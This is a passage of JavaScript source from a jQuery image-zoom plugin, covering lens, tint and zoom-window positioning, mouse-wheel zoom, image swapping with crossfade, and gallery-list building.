			self.zoomContainer.add(self.jQueryelem).mouseenter(function() {
				if (self.overWindow == false) {
					self.setElements("show");
				}
			}).mouseleave(function() {
				if (!self.scrollLock) {
					self.setElements("hide");
				}
			});
			//end ove image
			if (self.options.zoomType != "inner") {
				self.zoomWindow.mouseenter(function() {
					self.overWindow = true;
					self.setElements("hide");
				}).mouseleave(function() {
					self.overWindow = false;
				});
			}
			//end ove image
			//				var delta = parseInt(e.originalEvent.wheelDelta || -e.originalEvent.detail);
			//      jQuery(this).empty();    
			//    return false;
			//fix for initial zoom setting
			if (self.options.zoomLevel != 1) {
				//	self.changeZoomLevel(self.currentZoomLevel);
			}
			//set the min zoomlevel
			if (self.options.minZoomLevel) {
				self.minZoomLevel = self.options.minZoomLevel;
			} else {
				self.minZoomLevel = self.options.scrollZoomIncrement * 2;
			}
			if (self.options.scrollZoom) {
				self.zoomContainer.add(self.jQueryelem).bind('mousewheel DOMMouseScroll MozMousePixelScroll', function(e) {
					//						in IE there is issue with firing of mouseleave - So check whether still scrolling
					//						and on mouseleave check if scrolllock          
					self.scrollLock = true;
					clearTimeout(jQuery.data(this, 'timer'));
					jQuery.data(this, 'timer', setTimeout(function() {
						self.scrollLock = false;
						//do something
					}, 250));
					var theEvent = e.originalEvent.wheelDelta || e.originalEvent.detail * -1
						//this.scrollTop += ( delta < 0 ? 1 : -1 ) * 30;
						//   e.preventDefault();
					e.stopImmediatePropagation();
					e.stopPropagation();
					e.preventDefault();
					if (theEvent / 120 > 0) {
						//scrolling up
						if (self.currentZoomLevel >= self.minZoomLevel) {
							self.changeZoomLevel(self.currentZoomLevel - self.options.scrollZoomIncrement);
						}
					} else {
						//scrolling down
						if (self.options.maxZoomLevel) {
							if (self.currentZoomLevel <= self.options.maxZoomLevel) {
								self.changeZoomLevel(parseFloat(self.currentZoomLevel) + self.options.scrollZoomIncrement);
							}
						} else {
							//andy 
							self.changeZoomLevel(parseFloat(self.currentZoomLevel) + self.options.scrollZoomIncrement);
						}
					}
					return false;
				});
			}
		},
		setElements: function(type) {
			var self = this;
			if (!self.options.zoomEnabled) {
				return false;
			}
			if (type == "show") {
				if (self.isWindowSet) {
					if (self.options.zoomType == "inner") {
						self.showHideWindow("show");
					}
					if (self.options.zoomType == "window") {
						self.showHideWindow("show");
					}
					if (self.options.showLens) {
						self.showHideLens("show");
					}
					if (self.options.tint && self.options.zoomType != "inner") {
						self.showHideTint("show");
					}
				}
			}
			if (type == "hide") {
				if (self.options.zoomType == "window") {
					self.showHideWindow("hide");
				}
				if (!self.options.tint) {
					self.showHideWindow("hide");
				}
				if (self.options.showLens) {
					self.showHideLens("hide");
				}
				if (self.options.tint) {
					self.showHideTint("hide");
				}
			}
		},
		setPosition: function(e) {
			var self = this;
			if (!self.options.zoomEnabled) {
				return false;
			}
			//recaclc offset each time in case the image moves
			//this can be caused by other on page elements
			self.nzHeight = self.jQueryelem.height();
			self.nzWidth = self.jQueryelem.width();
			self.nzOffset = self.jQueryelem.offset();
			if (self.options.tint && self.options.zoomType != "inner") {
				self.zoomTint.css({
					top: 0
				});
				self.zoomTint.css({
					left: 0
				});
			}
			//set responsive       
			//will checking if the image needs changing before running this code work faster?
			if (self.options.responsive && !self.options.scrollZoom) {
				if (self.options.showLens) {
					if (self.nzHeight < self.options.zoomWindowWidth / self.widthRatio) {
						lensHeight = self.nzHeight;
					} else {
						lensHeight = String((self.options.zoomWindowHeight / self.heightRatio))
					}
					if (self.largeWidth < self.options.zoomWindowWidth) {
						lensWidth = self.nzWidth;
					} else {
						lensWidth = (self.options.zoomWindowWidth / self.widthRatio);
					}
					self.widthRatio = self.largeWidth / self.nzWidth;
					self.heightRatio = self.largeHeight / self.nzHeight;
					if (self.options.zoomType != "lens") {
						//possibly dont need to keep recalcalculating
						//if the lens is heigher than the image, then set lens size to image size
						if (self.nzHeight < self.options.zoomWindowWidth / self.widthRatio) {
							lensHeight = self.nzHeight;
						} else {
							lensHeight = String((self.options.zoomWindowHeight / self.heightRatio))
						}
						if (self.options.zoomWindowWidth < self.options.zoomWindowWidth) {
							lensWidth = self.nzWidth;
						} else {
							lensWidth = (self.options.zoomWindowWidth / self.widthRatio);
						}
						self.zoomLens.css('width', lensWidth);
						self.zoomLens.css('height', lensHeight);
						if (self.options.tint) {
							self.zoomTintImage.css('width', self.nzWidth);
							self.zoomTintImage.css('height', self.nzHeight);
						}
					}
					if (self.options.zoomType == "lens") {
						self.zoomLens.css({
							width: String(self.options.lensSize) + 'px',
							height: String(self.options.lensSize) + 'px'
						})
					}
					//end responsive image change
				}
			}
			//container fix
			self.zoomContainer.css({
				top: self.nzOffset.top
			});
			self.zoomContainer.css({
				left: self.nzOffset.left
			});
			self.mouseLeft = parseInt(e.pageX - self.nzOffset.left);
			self.mouseTop = parseInt(e.pageY - self.nzOffset.top);
			//calculate the Location of the Lens
			//calculate the bound regions - but only if zoom window
			if (self.options.zoomType == "window") {
				self.Etoppos = (self.mouseTop < (self.zoomLens.height() / 2));
				self.Eboppos = (self.mouseTop > self.nzHeight - (self.zoomLens.height() / 2) - (self.options.lensBorderSize * 2));
				self.Eloppos = (self.mouseLeft < 0 + ((self.zoomLens.width() / 2)));
				self.Eroppos = (self.mouseLeft > (self.nzWidth - (self.zoomLens.width() / 2) - (self.options.lensBorderSize * 2)));
			}
			//calculate the bound regions - but only for inner zoom
			if (self.options.zoomType == "inner") {
				self.Etoppos = (self.mouseTop < ((self.nzHeight / 2) / self.heightRatio));
				self.Eboppos = (self.mouseTop > (self.nzHeight - ((self.nzHeight / 2) / self.heightRatio)));
				self.Eloppos = (self.mouseLeft < 0 + (((self.nzWidth / 2) / self.widthRatio)));
				self.Eroppos = (self.mouseLeft > (self.nzWidth - (self.nzWidth / 2) / self.widthRatio - (self.options.lensBorderSize * 2)));
			}
			// if the mouse position of the slider is one of the outerbounds, then hide  window and lens
			if (self.mouseLeft <= 0 || self.mouseTop < 0 || self.mouseLeft > self.nzWidth || self.mouseTop > self.nzHeight) {
				self.setElements("hide");
				return;
			}
			//else continue with operations
			else {
				//lens options
				if (self.options.showLens) {
					//		self.showHideLens("show");
					//set background position of lens
					self.lensLeftPos = String(self.mouseLeft - self.zoomLens.width() / 2);
					self.lensTopPos = String(self.mouseTop - self.zoomLens.height() / 2);
				}
				//adjust the background position if the mouse is in one of the outer regions 
				//Top region
				if (self.Etoppos) {
					self.lensTopPos = 0;
				}
				//Left Region
				if (self.Eloppos) {
					self.windowLeftPos = 0;
					self.lensLeftPos = 0;
					self.tintpos = 0;
				}
				//Set bottom and right region for window mode
				if (self.options.zoomType == "window") {
					if (self.Eboppos) {
						self.lensTopPos = Math.max((self.nzHeight) - self.zoomLens.height() - (self.options.lensBorderSize * 2), 0);
					}
					if (self.Eroppos) {
						self.lensLeftPos = (self.nzWidth - (self.zoomLens.width()) - (self.options.lensBorderSize * 2));
					}
				}
				//Set bottom and right region for inner mode
				if (self.options.zoomType == "inner") {
					if (self.Eboppos) {
						self.lensTopPos = Math.max(((self.nzHeight) - (self.options.lensBorderSize * 2)), 0);
					}
					if (self.Eroppos) {
						self.lensLeftPos = (self.nzWidth - (self.nzWidth) - (self.options.lensBorderSize * 2));
					}
				}
				//if lens zoom
				if (self.options.zoomType == "lens") {
					self.windowLeftPos = String(((e.pageX - self.nzOffset.left) * self.widthRatio - self.zoomLens.width() / 2) * (-1));
					self.windowTopPos = String(((e.pageY - self.nzOffset.top) * self.heightRatio - self.zoomLens.height() / 2) * (-1));
					self.zoomLens.css({
						backgroundPosition: self.windowLeftPos + 'px ' + self.windowTopPos + 'px'
					});
					if (self.changeBgSize) {
						if (self.nzHeight > self.nzWidth) {
							if (self.options.zoomType == "lens") {
								self.zoomLens.css({
									"background-size": self.largeWidth / self.newvalueheight + 'px ' + self.largeHeight / self.newvalueheight + 'px'
								});
							}
							self.zoomWindow.css({
								"background-size": self.largeWidth / self.newvalueheight + 'px ' + self.largeHeight / self.newvalueheight + 'px'
							});
						} else {
							if (self.options.zoomType == "lens") {
								self.zoomLens.css({
									"background-size": self.largeWidth / self.newvaluewidth + 'px ' + self.largeHeight / self.newvaluewidth + 'px'
								});
							}
							self.zoomWindow.css({
								"background-size": self.largeWidth / self.newvaluewidth + 'px ' + self.largeHeight / self.newvaluewidth + 'px'
							});
						}
						self.changeBgSize = false;
					}
					self.setWindowPostition(e);
				}
				//if tint zoom   
				if (self.options.tint && self.options.zoomType != "inner") {
					self.setTintPosition(e);
				}
				//set the css background position 
				if (self.options.zoomType == "window") {
					self.setWindowPostition(e);
				}
				if (self.options.zoomType == "inner") {
					self.setWindowPostition(e);
				}
				if (self.options.showLens) {
					if (self.fullwidth && self.options.zoomType != "lens") {
						self.lensLeftPos = 0;
					}
					self.zoomLens.css({
						left: self.lensLeftPos + 'px',
						top: self.lensTopPos + 'px'
					})
				}
			} //end else
		},
		showHideWindow: function(change) {
			var self = this;
			if (change == "show") {
				if (!self.isWindowActive) {
					if (self.options.zoomWindowFadeIn) {
						self.zoomWindow.stop(true, true, false).fadeIn(self.options.zoomWindowFadeIn);
					} else {
						self.zoomWindow.show();
					}
					self.isWindowActive = true;
				}
			}
			if (change == "hide") {
				if (self.isWindowActive) {
					if (self.options.zoomWindowFadeOut) {
						self.zoomWindow.stop(true, true).fadeOut(self.options.zoomWindowFadeOut);
					} else {
						self.zoomWindow.hide();
					}
					self.isWindowActive = false;
				}
			}
		},
		showHideLens: function(change) {
			var self = this;
			if (change == "show") {
				if (!self.isLensActive) {
					if (self.options.lensFadeIn) {
						self.zoomLens.stop(true, true, false).fadeIn(self.options.lensFadeIn);
					} else {
						self.zoomLens.show();
					}
					self.isLensActive = true;
				}
			}
			if (change == "hide") {
				if (self.isLensActive) {
					if (self.options.lensFadeOut) {
						self.zoomLens.stop(true, true).fadeOut(self.options.lensFadeOut);
					} else {
						self.zoomLens.hide();
					}
					self.isLensActive = false;
				}
			}
		},
		showHideTint: function(change) {
			var self = this;
			if (change == "show") {
				if (!self.isTintActive) {
					if (self.options.zoomTintFadeIn) {
						self.zoomTint.css({
							opacity: self.options.tintOpacity
						}).animate().stop(true, true).fadeIn("slow");
					} else {
						self.zoomTint.css({
							opacity: self.options.tintOpacity
						}).animate();
						self.zoomTint.show();
					}
					self.isTintActive = true;
				}
			}
			if (change == "hide") {
				if (self.isTintActive) {
					if (self.options.zoomTintFadeOut) {
						self.zoomTint.stop(true, true).fadeOut(self.options.zoomTintFadeOut);
					} else {
						self.zoomTint.hide();
					}
					self.isTintActive = false;
				}
			}
		},
		setLensPostition: function(e) {},
		setWindowPostition: function(e) {
			//return obj.slice( 0, count );
			var self = this;
			if (!isNaN(self.options.zoomWindowPosition)) {
				switch (self.options.zoomWindowPosition) {
					case 1: //done         
						self.windowOffsetTop = (self.options.zoomWindowOffety); //DONE - 1
						self.windowOffsetLeft = (+self.nzWidth); //DONE 1, 2, 3, 4, 16
						break;
					case 2:
						if (self.options.zoomWindowHeight > self.nzHeight) { //positive margin
							self.windowOffsetTop = ((self.options.zoomWindowHeight / 2) - (self.nzHeight / 2)) * (-1);
							self.windowOffsetLeft = (self.nzWidth); //DONE 1, 2, 3, 4, 16
						} else { //negative margin
						}
						break;
					case 3: //done        
						self.windowOffsetTop = (self.nzHeight - self.zoomWindow.height() - (self.options.borderSize * 2)); //DONE 3,9
						self.windowOffsetLeft = (self.nzWidth); //DONE 1, 2, 3, 4, 16
						break;
					case 4: //done  
						self.windowOffsetTop = (self.nzHeight); //DONE - 4,5,6,7,8
						self.windowOffsetLeft = (self.nzWidth); //DONE 1, 2, 3, 4, 16
						break;
					case 5: //done  
						self.windowOffsetTop = (self.nzHeight); //DONE - 4,5,6,7,8
						self.windowOffsetLeft = (self.nzWidth - self.zoomWindow.width() - (self.options.borderSize * 2)); //DONE - 5,15
						break;
					case 6:
						if (self.options.zoomWindowHeight > self.nzHeight) { //positive margin
							self.windowOffsetTop = (self.nzHeight); //DONE - 4,5,6,7,8
							self.windowOffsetLeft = ((self.options.zoomWindowWidth / 2) - (self.nzWidth / 2) + (self.options.borderSize * 2)) * (-1);
						} else { //negative margin
						}
						break;
					case 7: //done  
						self.windowOffsetTop = (self.nzHeight); //DONE - 4,5,6,7,8
						self.windowOffsetLeft = 0; //DONE 7, 13
						break;
					case 8: //done  
						self.windowOffsetTop = (self.nzHeight); //DONE - 4,5,6,7,8
						self.windowOffsetLeft = (self.zoomWindow.width() + (self.options.borderSize * 2)) * (-1); //DONE 8,9,10,11,12
						break;
					case 9: //done  
						self.windowOffsetTop = (self.nzHeight - self.zoomWindow.height() - (self.options.borderSize * 2)); //DONE 3,9
						self.windowOffsetLeft = (self.zoomWindow.width() + (self.options.borderSize * 2)) * (-1); //DONE 8,9,10,11,12
						break;
					case 10:
						if (self.options.zoomWindowHeight > self.nzHeight) { //positive margin
							self.windowOffsetTop = ((self.options.zoomWindowHeight / 2) - (self.nzHeight / 2)) * (-1);
							self.windowOffsetLeft = (self.zoomWindow.width() + (self.options.borderSize * 2)) * (-1); //DONE 8,9,10,11,12
						} else { //negative margin
						}
						break;
					case 11:
						self.windowOffsetTop = (self.options.zoomWindowOffety);
						self.windowOffsetLeft = (self.zoomWindow.width() + (self.options.borderSize * 2)) * (-1); //DONE 8,9,10,11,12
						break;
					case 12: //done  
						self.windowOffsetTop = (self.zoomWindow.height() + (self.options.borderSize * 2)) * (-1); //DONE 12,13,14,15,16
						self.windowOffsetLeft = (self.zoomWindow.width() + (self.options.borderSize * 2)) * (-1); //DONE 8,9,10,11,12
						break;
					case 13: //done  
						self.windowOffsetTop = (self.zoomWindow.height() + (self.options.borderSize * 2)) * (-1); //DONE 12,13,14,15,16
						self.windowOffsetLeft = (0); //DONE 7, 13
						break;
					case 14:
						if (self.options.zoomWindowHeight > self.nzHeight) { //positive margin
							self.windowOffsetTop = (self.zoomWindow.height() + (self.options.borderSize * 2)) * (-1); //DONE 12,13,14,15,16
							self.windowOffsetLeft = ((self.options.zoomWindowWidth / 2) - (self.nzWidth / 2) + (self.options.borderSize * 2)) * (-1);
						} else { //negative margin
						}
						break;
					case 15: //done   
						self.windowOffsetTop = (self.zoomWindow.height() + (self.options.borderSize * 2)) * (-1); //DONE 12,13,14,15,16
						self.windowOffsetLeft = (self.nzWidth - self.zoomWindow.width() - (self.options.borderSize * 2)); //DONE - 5,15
						break;
					case 16: //done  
						self.windowOffsetTop = (self.zoomWindow.height() + (self.options.borderSize * 2)) * (-1); //DONE 12,13,14,15,16
						self.windowOffsetLeft = (self.nzWidth); //DONE 1, 2, 3, 4, 16
						break;
					default: //done  
						self.windowOffsetTop = (self.options.zoomWindowOffety); //DONE - 1
						self.windowOffsetLeft = (self.nzWidth); //DONE 1, 2, 3, 4, 16
				}
			} //end isNAN
			else {
				//WE CAN POSITION IN A CLASS - ASSUME THAT ANY STRING PASSED IS
				self.externalContainer = jQuery('#' + self.options.zoomWindowPosition);
				self.externalContainerWidth = self.externalContainer.width();
				self.externalContainerHeight = self.externalContainer.height();
				self.externalContainerOffset = self.externalContainer.offset();
				self.windowOffsetTop = self.externalContainerOffset.top; //DONE - 1
				self.windowOffsetLeft = self.externalContainerOffset.left; //DONE 1, 2, 3, 4, 16
			}
			self.isWindowSet = true;
			self.windowOffsetTop = self.windowOffsetTop + self.options.zoomWindowOffety;
			self.windowOffsetLeft = self.windowOffsetLeft + self.options.zoomWindowOffetx;
			self.zoomWindow.css({
				top: self.windowOffsetTop
			});
			self.zoomWindow.css({
				left: self.windowOffsetLeft
			});
			if (self.options.zoomType == "inner") {
				self.zoomWindow.css({
					top: 0
				});
				self.zoomWindow.css({
					left: 0
				});
			}
			self.windowLeftPos = String(((e.pageX - self.nzOffset.left) * self.widthRatio - self.zoomWindow.width() / 2) * (-1));
			self.windowTopPos = String(((e.pageY - self.nzOffset.top) * self.heightRatio - self.zoomWindow.height() / 2) * (-1));
			if (self.Etoppos) {
				self.windowTopPos = 0;
			}
			if (self.Eloppos) {
				self.windowLeftPos = 0;
			}
			if (self.Eboppos) {
				self.windowTopPos = (self.largeHeight / self.currentZoomLevel - self.zoomWindow.height()) * (-1);
			}
			if (self.Eroppos) {
				self.windowLeftPos = ((self.largeWidth / self.currentZoomLevel - self.zoomWindow.width()) * (-1));
			}
			//stops micro movements
			if (self.fullheight) {
				self.windowTopPos = 0;
			}
			if (self.fullwidth) {
				self.windowLeftPos = 0;
			}
			//set the css background position 
			if (self.options.zoomType == "window" || self.options.zoomType == "inner") {
				if (self.zoomLock == 1) {
					//overrides for images not zoomable
					if (self.widthRatio <= 1) {
						self.windowLeftPos = 0;
					}
					if (self.heightRatio <= 1) {
						self.windowTopPos = 0;
					}
				}
				// adjust images less than the window height
				if (self.largeHeight < self.options.zoomWindowHeight) {
					self.windowTopPos = 0;
				}
				if (self.largeWidth < self.options.zoomWindowWidth) {
					self.windowLeftPos = 0;
				}
				//set the zoomwindow background position
				if (self.options.easing) {
					//     if(self.changeZoom){
					//           clearInterval(self.loop);
					//           self.changeZoom = false;
					//           self.loop = false;
					//            }
					//set the pos to 0 if not set
					if (!self.xp) {
						self.xp = 0;
					}
					if (!self.yp) {
						self.yp = 0;
					}
					//if loop not already started, then run it 
					if (!self.loop) {
						self.loop = setInterval(function() {
							//using zeno's paradox    
							self.xp += (self.windowLeftPos - self.xp) / self.options.easingAmount;
							self.yp += (self.windowTopPos - self.yp) / self.options.easingAmount;
							if (self.scrollingLock) {
								clearInterval(self.loop);
								self.xp = self.windowLeftPos;
								self.yp = self.windowTopPos
								self.xp = ((e.pageX - self.nzOffset.left) * self.widthRatio - self.zoomWindow.width() / 2) * (-1);
								self.yp = (((e.pageY - self.nzOffset.top) * self.heightRatio - self.zoomWindow.height() / 2) * (-1));
								if (self.changeBgSize) {
									if (self.nzHeight > self.nzWidth) {
										if (self.options.zoomType == "lens") {
											self.zoomLens.css({
												"background-size": self.largeWidth / self.newvalueheight + 'px ' + self.largeHeight / self.newvalueheight + 'px'
											});
										}
										self.zoomWindow.css({
											"background-size": self.largeWidth / self.newvalueheight + 'px ' + self.largeHeight / self.newvalueheight + 'px'
										});
									} else {
										if (self.options.zoomType != "lens") {
											self.zoomLens.css({
												"background-size": self.largeWidth / self.newvaluewidth + 'px ' + self.largeHeight / self.newvalueheight + 'px'
											});
										}
										self.zoomWindow.css({
											"background-size": self.largeWidth / self.newvaluewidth + 'px ' + self.largeHeight / self.newvaluewidth + 'px'
										});
									}
									/*
             if(!self.bgxp){self.bgxp = self.largeWidth/self.newvalue;}
						if(!self.bgyp){self.bgyp = self.largeHeight/self.newvalue ;}  
                 if (!self.bgloop){   
                 	self.bgloop = setInterval(function(){   

                 self.bgxp += (self.largeWidth/self.newvalue  - self.bgxp) / self.options.easingAmount; 
								self.bgyp += (self.largeHeight/self.newvalue  - self.bgyp) / self.options.easingAmount;

           self.zoomWindow.css({ "background-size": self.bgxp + 'px ' + self.bgyp + 'px' });


                  }, 16);

                 }
										 */
									self.changeBgSize = false;
								}
								self.zoomWindow.css({
									backgroundPosition: self.windowLeftPos + 'px ' + self.windowTopPos + 'px'
								});
								self.scrollingLock = false;
								self.loop = false;
							} else {
								if (self.changeBgSize) {
									if (self.nzHeight > self.nzWidth) {
										if (self.options.zoomType == "lens") {
											self.zoomLens.css({
												"background-size": self.largeWidth / self.newvalueheight + 'px ' + self.largeHeight / self.newvalueheight + 'px'
											});
										}
										self.zoomWindow.css({
											"background-size": self.largeWidth / self.newvalueheight + 'px ' + self.largeHeight / self.newvalueheight + 'px'
										});
									} else {
										if (self.options.zoomType != "lens") {
											self.zoomLens.css({
												"background-size": self.largeWidth / self.newvaluewidth + 'px ' + self.largeHeight / self.newvaluewidth + 'px'
											});
										}
										self.zoomWindow.css({
											"background-size": self.largeWidth / self.newvaluewidth + 'px ' + self.largeHeight / self.newvaluewidth + 'px'
										});
									}
									self.changeBgSize = false;
								}
								self.zoomWindow.css({
									backgroundPosition: self.xp + 'px ' + self.yp + 'px'
								});
							}
						}, 16);
					}
				} else {
					if (self.changeBgSize) {
						if (self.nzHeight > self.nzWidth) {
							if (self.options.zoomType == "lens") {
								self.zoomLens.css({
									"background-size": self.largeWidth / self.newvalueheight + 'px ' + self.largeHeight / self.newvalueheight + 'px'
								});
							}
							self.zoomWindow.css({
								"background-size": self.largeWidth / self.newvalueheight + 'px ' + self.largeHeight / self.newvalueheight + 'px'
							});
						} else {
							if (self.options.zoomType == "lens") {
								self.zoomLens.css({
									"background-size": self.largeWidth / self.newvaluewidth + 'px ' + self.largeHeight / self.newvaluewidth + 'px'
								});
							}
							if ((self.largeHeight / self.newvaluewidth) < self.options.zoomWindowHeight) {
								self.zoomWindow.css({
									"background-size": self.largeWidth / self.newvaluewidth + 'px ' + self.largeHeight / self.newvaluewidth + 'px'
								});
							} else {
								self.zoomWindow.css({
									"background-size": self.largeWidth / self.newvalueheight + 'px ' + self.largeHeight / self.newvalueheight + 'px'
								});
							}
						}
						self.changeBgSize = false;
					}
					self.zoomWindow.css({
						backgroundPosition: self.windowLeftPos + 'px ' + self.windowTopPos + 'px'
					});
				}
			}
		},
		setTintPosition: function(e) {
			var self = this;
			self.nzOffset = self.jQueryelem.offset();
			self.tintpos = String(((e.pageX - self.nzOffset.left) - (self.zoomLens.width() / 2)) * (-1));
			self.tintposy = String(((e.pageY - self.nzOffset.top) - self.zoomLens.height() / 2) * (-1));
			if (self.Etoppos) {
				self.tintposy = 0;
			}
			if (self.Eloppos) {
				self.tintpos = 0;
			}
			if (self.Eboppos) {
				self.tintposy = (self.nzHeight - self.zoomLens.height() - (self.options.lensBorderSize * 2)) * (-1);
			}
			if (self.Eroppos) {
				self.tintpos = ((self.nzWidth - self.zoomLens.width() - (self.options.lensBorderSize * 2)) * (-1));
			}
			if (self.options.tint) {
				//stops micro movements
				if (self.fullheight) {
					self.tintposy = 0;
				}
				if (self.fullwidth) {
					self.tintpos = 0;
				}
				self.zoomTintImage.css({
					'left': self.tintpos + 'px'
				});
				self.zoomTintImage.css({
					'top': self.tintposy + 'px'
				});
			}
		},
		swaptheimage: function(smallimage, largeimage) {
			var self = this;
			var newImg = new Image();
			if (self.options.loadingIcon) {
				self.spinner = jQuery('<div style="background: url(\'' + self.options.loadingIcon + '\') no-repeat center;height:' + self.nzHeight + 'px;width:' + self.nzWidth + 'px;z-index: 2000;position: absolute; background-position: center center;"></div>');
				self.jQueryelem.after(self.spinner);
			}
			self.options.onImageSwap(self.jQueryelem);
			newImg.onload = function() {
				self.largeWidth = newImg.width;
				self.largeHeight = newImg.height;
				self.zoomImage = largeimage;
				self.zoomWindow.css({
					"background-size": self.largeWidth + 'px ' + self.largeHeight + 'px'
				});
				self.zoomWindow.css({
					"background-size": self.largeWidth + 'px ' + self.largeHeight + 'px'
				});
				self.swapAction(smallimage, largeimage);
				return;
			}
			newImg.src = largeimage; // this must be done AFTER setting onload
		},
		swapAction: function(smallimage, largeimage) {
			var self = this;
			var newImg2 = new Image();
			newImg2.onload = function() {
				//re-calculate values
				self.nzHeight = newImg2.height;
				self.nzWidth = newImg2.width;
				self.options.onImageSwapComplete(self.jQueryelem);
				self.doneCallback();
				return;
			}
			newImg2.src = smallimage;
			//reset the zoomlevel to that initially set in options
			self.currentZoomLevel = self.options.zoomLevel;
			self.options.maxZoomLevel = false;
			//swaps the main image
			//self.jQueryelem.attr("src",smallimage);
			//swaps the zoom image     
			if (self.options.zoomType == "lens") {
				self.zoomLens.css({
					backgroundImage: "url('" + largeimage + "')"
				});
			}
			if (self.options.zoomType == "window") {
				self.zoomWindow.css({
					backgroundImage: "url('" + largeimage + "')"
				});
			}
			if (self.options.zoomType == "inner") {
				self.zoomWindow.css({
					backgroundImage: "url('" + largeimage + "')"
				});
			}
			self.currentImage = largeimage;
			if (self.options.imageCrossfade) {
				var oldImg = self.jQueryelem;
				var newImg = oldImg.clone();
				self.jQueryelem.attr("src", smallimage)
				self.jQueryelem.after(newImg);
				newImg.stop(true).fadeOut(self.options.imageCrossfade, function() {
					jQuery(this).remove();
				});
				//       				if(self.options.zoomType == "inner"){
				//remove any attributes on the cloned image so we can resize later
				self.jQueryelem.width("auto").removeAttr("width");
				self.jQueryelem.height("auto").removeAttr("height");
				//   }
				oldImg.fadeIn(self.options.imageCrossfade);
				if (self.options.tint && self.options.zoomType != "inner") {
					var oldImgTint = self.zoomTintImage;
					var newImgTint = oldImgTint.clone();
					self.zoomTintImage.attr("src", largeimage)
					self.zoomTintImage.after(newImgTint);
					newImgTint.stop(true).fadeOut(self.options.imageCrossfade, function() {
						jQuery(this).remove();
					});
					oldImgTint.fadeIn(self.options.imageCrossfade);
					//self.zoomTintImage.attr("width",elem.data("image"));
					//resize the tint window
					self.zoomTint.css({
						height: self.jQueryelem.height()
					});
					self.zoomTint.css({
						width: self.jQueryelem.width()
					});
				}
				self.zoomContainer.css("height", self.jQueryelem.height());
				self.zoomContainer.css("width", self.jQueryelem.width());
				if (self.options.zoomType == "inner") {
					if (!self.options.constrainType) {
						self.zoomWrap.parent().css("height", self.jQueryelem.height());
						self.zoomWrap.parent().css("width", self.jQueryelem.width());
						self.zoomWindow.css("height", self.jQueryelem.height());
						self.zoomWindow.css("width", self.jQueryelem.width());
					}
				}
				if (self.options.imageCrossfade) {
					self.zoomWrap.css("height", self.jQueryelem.height());
					self.zoomWrap.css("width", self.jQueryelem.width());
				}
			} else {
				self.jQueryelem.attr("src", smallimage);
				if (self.options.tint) {
					self.zoomTintImage.attr("src", largeimage);
					//self.zoomTintImage.attr("width",elem.data("image"));
					self.zoomTintImage.attr("height", self.jQueryelem.height());
					//self.zoomTintImage.attr('src') = elem.data("image");
					self.zoomTintImage.css({
						height: self.jQueryelem.height()
					});
					self.zoomTint.css({
						height: self.jQueryelem.height()
					});
				}
				self.zoomContainer.css("height", self.jQueryelem.height());
				self.zoomContainer.css("width", self.jQueryelem.width());
				if (self.options.imageCrossfade) {
					self.zoomWrap.css("height", self.jQueryelem.height());
					self.zoomWrap.css("width", self.jQueryelem.width());
				}
			}
			if (self.options.constrainType) {
				//This will contrain the image proportions
				if (self.options.constrainType == "height") {
					self.zoomContainer.css("height", self.options.constrainSize);
					self.zoomContainer.css("width", "auto");
					if (self.options.imageCrossfade) {
						self.zoomWrap.css("height", self.options.constrainSize);
						self.zoomWrap.css("width", "auto");
						self.constwidth = self.zoomWrap.width();
					} else {
						self.jQueryelem.css("height", self.options.constrainSize);
						self.jQueryelem.css("width", "auto");
						self.constwidth = self.jQueryelem.width();
					}
					if (self.options.zoomType == "inner") {
						self.zoomWrap.parent().css("height", self.options.constrainSize);
						self.zoomWrap.parent().css("width", self.constwidth);
						self.zoomWindow.css("height", self.options.constrainSize);
						self.zoomWindow.css("width", self.constwidth);
					}
					if (self.options.tint) {
						self.tintContainer.css("height", self.options.constrainSize);
						self.tintContainer.css("width", self.constwidth);
						self.zoomTint.css("height", self.options.constrainSize);
						self.zoomTint.css("width", self.constwidth);
						self.zoomTintImage.css("height", self.options.constrainSize);
						self.zoomTintImage.css("width", self.constwidth);
					}
				}
				if (self.options.constrainType == "width") {
					self.zoomContainer.css("height", "auto");
					self.zoomContainer.css("width", self.options.constrainSize);
					if (self.options.imageCrossfade) {
						self.zoomWrap.css("height", "auto");
						self.zoomWrap.css("width", self.options.constrainSize);
						self.constheight = self.zoomWrap.height();
					} else {
						self.jQueryelem.css("height", "auto");
						self.jQueryelem.css("width", self.options.constrainSize);
						self.constheight = self.jQueryelem.height();
					}
					if (self.options.zoomType == "inner") {
						self.zoomWrap.parent().css("height", self.constheight);
						self.zoomWrap.parent().css("width", self.options.constrainSize);
						self.zoomWindow.css("height", self.constheight);
						self.zoomWindow.css("width", self.options.constrainSize);
					}
					if (self.options.tint) {
						self.tintContainer.css("height", self.constheight);
						self.tintContainer.css("width", self.options.constrainSize);
						self.zoomTint.css("height", self.constheight);
						self.zoomTint.css("width", self.options.constrainSize);
						self.zoomTintImage.css("height", self.constheight);
						self.zoomTintImage.css("width", self.options.constrainSize);
					}
				}
			}
		},
		doneCallback: function() {
			var self = this;
			if (self.options.loadingIcon) {
				self.spinner.hide();
			}
			self.nzOffset = self.jQueryelem.offset();
			self.nzWidth = self.jQueryelem.width();
			self.nzHeight = self.jQueryelem.height();
			// reset the zoomlevel back to default
			self.currentZoomLevel = self.options.zoomLevel;
			//ratio of the large to small image
			self.widthRatio = self.largeWidth / self.nzWidth;
			self.heightRatio = self.largeHeight / self.nzHeight;
			//NEED TO ADD THE LENS SIZE FOR ROUND
			// adjust images less than the window height
			if (self.options.zoomType == "window") {
				if (self.nzHeight < self.options.zoomWindowWidth / self.widthRatio) {
					lensHeight = self.nzHeight;
				} else {
					lensHeight = String((self.options.zoomWindowHeight / self.heightRatio))
				}
				if (self.options.zoomWindowWidth < self.options.zoomWindowWidth) {
					lensWidth = self.nzWidth;
				} else {
					lensWidth = (self.options.zoomWindowWidth / self.widthRatio);
				}
				if (self.zoomLens) {
					self.zoomLens.css('width', lensWidth);
					self.zoomLens.css('height', lensHeight);
				}
			}
		},
		getCurrentImage: function() {
			var self = this;
			return self.zoomImage;
		},
		getGalleryList: function() {
			var self = this;
			//loop through the gallery options and set them in list for fancybox
			self.gallerylist = [];
			if (self.options.gallery) {
				jQuery('#' + self.options.gallery + ' a').each(function() {
					var img_src = '';
					if (jQuery(this).data("zoom-image")) {
						img_src = jQuery(this).data("zoom-image");
					} else if (jQuery(this).data("image")) {
						img_src = jQuery(this).data("image");
					}
					//put the current image at the start
					if (img_src == self.zoomImage) {
						self.gallerylist.unshift({
							href: '' + img_src + '',
							title: jQuery(this).find('img').attr("title")
						});
					} else {
						self.gallerylist.push({
							href: '' + img_src + '',
							title: jQuery(this).find('img').attr("title")
						});
					}
				});
			}
